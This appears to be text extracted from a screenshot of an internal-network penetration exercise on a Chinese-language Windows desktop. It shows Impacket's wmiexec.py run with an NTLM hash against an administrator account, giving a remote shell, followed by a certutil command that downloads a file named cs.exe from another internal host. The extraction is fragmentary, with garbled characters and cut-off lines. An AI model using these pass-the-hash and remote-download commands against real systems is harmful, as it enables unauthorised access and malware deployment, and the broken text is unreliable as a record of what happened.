 桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
Program Files
文件夹
Program Files (x86)
文件夹
ProgramData
文件夹
Windows
文件夹
用户
文件夹
6666.exe
ApacheBench command line uti...
Apache Software Foundation
libsdi.dat
DAT 文件
84.9 KB
cs.exe
2024/12/22 21:43
318 KB
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
F:\gayxiaodi\develop\14inside_network\impacket-0.11.0\examples>D:\develop\python38\python.exe wmiexec.py -hashes :518b98
ad4178a53695dc997aa02d455c ./administrator@192.168.139.144
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>certutil -urlcache -split -f http://192.168.3.11/cs.exe c:\\cs.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
执行下载命令
**** ���� ****
000000 ...
04f800
CertUtil: -URLCache ����ɹ���g�
连
C:\Us
正在